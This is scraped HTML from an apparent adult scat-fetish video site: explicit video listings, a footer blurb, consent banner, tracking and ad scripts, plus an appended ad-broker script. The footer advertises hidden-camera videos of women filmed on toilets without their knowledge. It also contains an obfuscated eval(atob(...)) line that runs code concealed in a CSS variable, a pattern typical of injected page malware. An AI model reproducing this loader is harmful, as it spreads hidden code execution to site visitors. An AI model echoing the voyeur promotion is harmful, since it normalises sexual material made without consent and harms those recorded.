																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/8000/8831/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/8000/8831/336x189/1.jpg" alt="Rockchick poops a thick log in the forest"  data-preview="https://vulgarx.com/get_file/1/c93c37866ffb69586c2267faea16db1eb16899bfbb/8000/8831/8831_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="8831" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="8831" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Rockchick poops a thick log in the forest
															</strong>
							<div class="wrap">
								<div class="duration">0:58</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">1.6K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/357/sexy ass Japanese babe pooping heavily in the backyard/" title="Sexy ass Japanese babe pooping heavily in the backyard" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/0/357/320x180/4.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/0/357/336x189/4.jpg" alt="Sexy ass Japanese babe pooping heavily in the backyard"  data-preview="https://vulgarx.com/get_file/1/4924313ca8b8bf2629cfd99be241cda412f058f509/0/357/357_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="357" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="357" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Sexy ass Japanese babe pooping heavily in the backyard
															</strong>
							<div class="wrap">
								<div class="duration">2:53</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">5.9K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/9522/asian-lady-and-naughty-poop/" title="Asian lady and naughty poop" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/9000/9522/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/9000/9522/336x189/3.jpg" alt="Asian lady and naughty poop"  data-preview="https://vulgarx.com/get_file/1/ea1f57ad4f8797e76d3812d0706a5dec39b05bfe44/9000/9522/9522_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="9522" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="9522" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Asian lady and naughty poop
															</strong>
							<div class="wrap">
								<div class="duration">1:41</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">936</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

<div class="footer-margin">
					<div class="content">
				<div class="box bottom-adv"></br>
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
<!-- inpage -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Mywid2lkIjo3MjY2NDksInNyYyI6Mn0=eyJ.js"></script>
<!-- eof inpage -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- === 18+ Cookie & Age Consent Banner === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.85);
  color: #fff;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
}
#consent-box h2 { margin-top: 0; }
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
}
#consent-accept { background: #28a745; color: white; }
#consent-decline { background: #dc3545; color: white; }
</style>

<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === --></div>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4527017,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4527017&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://vulgarx.com/">Home</a></li>
												<li><a data-href="https://vulgarx.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://vulgarx.com/login/" data-fancybox="ajax">Log in</a></li>
										<li><a  target="_blank" href="https://vulgarx.com/dmca_remove.png">Contact Us</a></li>
							<li><a href="https://vulgarx.com/terms/">Terms</a></li>
											</ul>
		<div class="copyright">
			2005-2026 <a href="https://vulgarx.com/">VulgarX</a><br/>
			All rights reserved.
		</div>
		<div class="txt">
			Welcome to VulgarX, the naughtiest fetish site on the internet. From messy scat to steamy squirting videos, there's everything to satisfy your perverted needs for hot ladies in dirty action. Go through the many galleries to see classy ladies crapping their cute panties, go down and dirty and fuck hardcore while being covered in shit, or masturbate and ride dicks until they explode in piss and squirting. Or, check out spying videos where unsuspecting chicks get caught on toilets or in public with hidden cameras.
		</div>
                <script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["\']/g,"")));</script>
	</div>

	<script src="https://vulgarx.com/static/js/main.min.js?v=8.2"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://vulgarx.com/suggest/';
						</script>
			<script>
			function recaptchaOnLoad() {
				$(document).trigger('recaptchaloaded');
			}
		</script>
		<script src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit"></script>
	</div>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4527017,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4527017&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!-- addsy .com -->
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="130207"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ad.stuffserve.me/script.js?data=eyJ3ZWJzaXRlIjp7ImlkIjoiOW5oNTlTTlN1WWJzS2xMNnZlSHAwIiwibmFtZSI6InZ1bGdhcnguY29tIiwiZG9tYWluIjoidnVsZ2FyeC5jb20iLCJ1c2VySWQiOjExNSwiY2F0ZWdvcnkiOiJJQUIyNSIsInN1YkNhdGVnb3J5IjoiIn0sInpvbmUiOnsiaWQiOjI1MSwiY3JlYXRlZEF0IjoiMjAyNi0wMS0xOVQxODozODoyMy42MTFaIiwidXBkYXRlZEF0IjoiMjAyNi0wMS0xOVQxODozODoyMy42MTFaIiwibmFtZSI6IlZ1bGdhclggLSBCbnIiLCJ3ZWJzaXRlSWQiOiI5bmg1OVNOU3VZYnNLbEw2dmVIcDAiLCJ0eXBlIjoiYmFubmVyIiwic2V0dGluZ3MiOnsiaCI6MjUwLCJ3IjozMDAsInR5cGUiOiJiYW5uZXIifSwiY2F0ZWdvcnkiOiJJQUIyNSIsInN1YkNhdGVnb3J5IjoiIiwic3ViSWRFbmFibGVkIjpmYWxzZSwiZGVmYXVsdFN1YklkIjoiIiwiaW1wcmVzc2lvbnMiOjAsImNsaWNrcyI6MCwidG90YWxSZXZlbnVlIjowLCJpc0Jsb2NrZWQiOmZhbHNlfX0%3D
body_size: 1362
content:
// scripts/banner.ts
(() => {
  const sub = document.currentScript?.getAttribute("data-sub");
  const ADZONE_ID = 251;
  const USER_ID = 115;
  const WEBSITE_ID = "9nh59SNSuYbsKlL6veHp0";
  const WEBSITE_NAME = "vulgarx.com";
  const WEBSITE_DOMAIN = "vulgarx.com";
  const IMPRESSION_ID = crypto.randomUUID();
  const SETTINGS = { h: 250, w: 300, type: 'banner' };
  const CATEGORIES = [ 'IAB25' ];
  function getOS() {
    const userAgent = window.navigator.userAgent;
    if (/Windows NT 10.0/i.test(userAgent))
      return "Windows 10";
    if (/Windows NT 11.0/i.test(userAgent))
      return "Windows 11";
    if (/Windows NT 6.3/i.test(userAgent))
      return "Windows 8.1";
    if (/Mac OS X/i.test(userAgent))
      return "macOS";
    if (/Android/i.test(userAgent))
      return "Android";
    if (/iPhone|iPad|iPod/i.test(userAgent))
      return "iOS";
    if (/Linux/i.test(userAgent))
      return "Linux";
    return "Unknown";
  }
  function getKeywords() {
    const meta = document.querySelector('meta[name="keywords"]');
    if (meta && meta.content) {
      return meta.content.split(",").map((k) => k.trim());
    }
    return [];
  }
  const body = {
    type: "web",
    adZoneId: ADZONE_ID,
    impressions: [
      {
        type: "banner",
        w: SETTINGS.w,
        h: SETTINGS.h,
        id: IMPRESSION_ID
      }
    ],
    userAgent: navigator.userAgent,
    websiteId: WEBSITE_ID,
    websiteName: WEBSITE_NAME,
    websiteDomain: WEBSITE_DOMAIN,
    fullPageUrl: window.location.href,
    userId: USER_ID,
    os: getOS(),
    language: navigator.language,
    keywords: getKeywords(),
    categories: CATEGORIES,
    subId: sub ?? undefined
  };
  const scripttag = document.currentScript;
  let el = null;
  function brokerResponse(response) {
    const handleClick = (event) => {
      const popunderWindow = window.open(response.onClickUrl, "_blank");
      if (popunderWindow) {
        window.focus();
      }
    };
    console.log("Appending banner to", scripttag?.parentElement);
    if (el && el.isConnected) {
      return;
    }
    if (response.type === "image-banner") {
      const img = document.createElement("img");
      img.src = response.imageUrl;
      img.addEventListener("click", handleClick);
      img.width = SETTINGS.w;
      img.height = SETTINGS.h;
      img.style.width = SETTINGS.w + "px";
      img.style.height = SETTINGS.h + "px";
      img.style.cursor = "pointer";
      scripttag.parentElement.appendChild(img);
      img.addEventListener("load", () => console.log("Image loaded OK"));
      img.addEventListener("error", () => console.error("Image failed", img.src));
      el = img;
    } else if (response.type === "video-banner") {
      const video = document.createElement("video");
      video.addEventListener("click", handleClick);
      video.src = response.videoUrl;
      video.width = SETTINGS.w;
      video.height = SETTINGS.h;
      video.style.width = SETTINGS.w + "px";
      video.style.height = SETTINGS.h + "px";
      video.style.cursor = "pointer";
      video.autoplay = true;
      video.muted = true;
      video.loop = true;
      video.playsInline = true;
      video.preload = "auto";
      scripttag.parentElement.appendChild(video);
      video.addEventListener("canplay", () => {
        video.play().catch((err) => {
          console.log("Play failed:", err);
        });
      });
      el = video;
    } else if (response.type === "iframe-banner") {
      const iframe = document.createElement("iframe");
      iframe.src = response.videoUrl;
      iframe.width = "300";
      iframe.height = "250";
      iframe.scrolling = "no";
      iframe.frameBorder = "0";
      iframe.style.overflow = "hidden";
      scripttag.parentElement.appendChild(iframe);
      el = iframe;
    } else if (response.type === "html-banner-with-video" || response.type === "html-banner-with-image") {
      const div = document.createElement("div");
      div.innerHTML = response.tag;
      scripttag.parentElement.appendChild(div);
      el = div;
    } else {
      console.error("Unknown banner type", response);
    }
  }
  fetch("https://broker.stuffserve.me", {
    method: "POST",
    headers: {
      "Content-Type": "application/json"
    },
    body: JSON.stringify(body)
  }).then(async (response) => {
    const json = await response.json();
    let timeout;
    function callback() {
      clearTimeout(timeout);
      timeout = setTimeout(() => {
        brokerResponse(json);
        observer.disconnect();
      }, 200);
    }
    const observer = new MutationObserver(callback);
    observer.observe(document.body, { childList: true });
    callback();
  });
})();
